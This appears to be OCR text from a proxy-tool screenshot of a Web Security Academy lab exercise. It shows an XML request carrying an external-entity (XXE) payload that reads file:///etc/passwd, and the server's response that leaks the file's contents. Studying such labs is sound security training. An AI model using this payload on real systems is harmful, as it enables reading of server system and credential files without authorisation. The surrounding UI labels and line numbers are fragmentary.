 美化 Raw Hex Chinese MarkInfo \n
11 Origin:
https://0ab900e90317b03082b206b900d600d8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY productId SYSTEM "file:///etc/passwd">
21 ]>
22 <stockCheck>
<productId>
&productId;
</productId>
<storeId>
1
</storeId>
23 </stockCheck>
美化 Raw Hex 页面渲染 Chinese CollectInfo \n
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin